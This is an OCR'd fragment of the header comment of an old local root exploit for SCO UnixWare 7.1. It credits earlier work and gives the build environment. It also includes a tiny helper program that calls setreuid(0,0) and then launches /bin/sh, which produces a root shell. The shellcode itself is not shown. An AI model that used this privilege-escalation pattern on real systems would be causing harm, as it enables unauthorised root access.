
     *		steve@unixwiz.net

     *

     *	This shellcode was based directly on the great work of

     *	Brock Tellier (btellier@usa.net), who seems to spend a lot

     *	of time within with various SCO UNIX release. Thanks!

     *

     *	This shellcode runs /tmp/ui, which should be this simple

     *	program:

     *

     *	$ cd /tmp

     *	$ cat ui.c

     *	int main() { setreuid(0,0); system("/bin/sh"); return 0; }

     *	$ cc ui.c -o ui

     *

     *	Brock's original work compiled this automatically, but I

     *	prefer to do it by hand. A better approach is to do the

     *	setreuid() in the shellcode and call /bin/sh directly.

     *	Maybe another day.

     *

     * BUILD/TEST ENVIRONMENT

     * ----------------------

     *

     *	$ cc -v

     *	UX:cc: INFO: Optimizing C Compilation System  (CCS) 3.2  03/03/99 (CA-unk_voyager5)

     *

     *	$ uname -a

     *	UnixWare foo 5 7.1.0 i386 x86at SCO UNIX_SVR5

     *

     *	from /usr/lib/dv/README

     *
